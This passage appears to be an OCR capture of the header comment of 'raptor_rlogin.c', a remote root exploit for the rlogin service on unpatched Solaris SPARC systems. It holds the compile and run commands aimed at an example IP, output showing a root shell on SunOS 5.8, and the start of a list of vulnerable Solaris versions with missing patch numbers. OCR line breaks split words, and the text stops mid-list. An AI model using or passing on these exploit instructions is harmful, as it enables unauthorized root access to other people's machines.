
thanks to inode <inode@deadlocks.info>.

 *

 * Usage (must be root):

 * # gcc raptor_rlogin.c -o 
raptor_rlogin -Wall

 * [on solaris: gcc raptor_rlogin.c -o 
raptor_rlogin -Wall -lxnet]

 * # ./raptor_rlogin -h 192.168.0.50

 * [...]

 * # id;uname -a;uptime;

 * uid=0(root) gid=0(root)

 * SunOS merlino 5.8 Generic_108528-13 
sun4u sparc SUNW,Ultra-5_10

 *   7:45pm  up 12 day(s), 18:42,  1 
user,  load average: 0.00, 0.00, 0.01

 * #

 *

 * Vulnerable platforms (SPARC):

 * Solaris 2.5.1 without patch 106160-
02 [untested]

 * Solaris 2.6 without patch 105665-04 